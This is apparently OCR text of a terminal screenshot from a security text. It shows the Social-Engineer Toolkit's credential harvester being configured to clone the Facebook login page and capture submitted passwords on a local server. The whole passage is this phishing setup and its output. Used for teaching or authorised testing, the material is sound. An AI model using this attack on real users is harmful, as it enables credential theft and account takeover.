 Terminal
File Edit View Search Terminal Help
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within
SET
[-] to harvest credentials or parameters from a website as well as place them in
to a report
[-] This option is used for what IP the server will POST to.
[-] If you're using an external IP, use your external IP for this
set:webattack> IP address for the POST back in Harvester/Tabnabbing:192.168.1.46
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.facebook.com/login.php
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: